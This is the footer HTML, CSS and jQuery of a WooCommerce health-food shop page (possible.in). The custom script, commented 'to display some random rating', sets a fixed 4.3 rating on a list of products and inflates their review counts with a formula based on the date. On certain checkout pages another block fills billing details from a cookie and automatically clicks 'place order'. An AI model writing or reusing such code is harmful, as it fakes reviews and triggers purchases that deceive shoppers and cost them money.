					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="53fa1145ed" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/zinc-rich-foods-for-vegetarians/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"82f79e3ac3","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768480670" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/best-zinc-rich-foods-for-boosting-immunity.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/best-zinc-rich-foods-for-boosting-immunity.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
